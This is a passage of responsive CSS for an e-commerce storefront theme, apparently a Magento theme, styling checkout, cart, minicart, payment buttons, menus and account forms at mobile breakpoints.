    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .account.vault-cards-listaction .add-methods {
    flex-direction: column;
  }
  .account.vault-cards-listaction .add-methods > div {
    width: calc(100% - 6px);
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child {
    flex-direction: row;
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child img {
    margin-right: 20px;
  }
  .account.vault-cards-listaction .add-methods > div:first-child {
    margin-bottom: 20px;
    margin-right: 0;
  }
  .account.vault-cards-listaction .braintree-credit-card-types {
    max-width: 130px;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  div.braintree-express-payments > div > div {
    width: 100%;
  }
  div.braintree-express-payments .braintree-googlepay-button.long {
    height: 45px;
    width: 100%;
  }
  div.braintree-express-payments .braintree-apple-pay-button {
    height: 45px;
    width: calc(100% - 10px);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
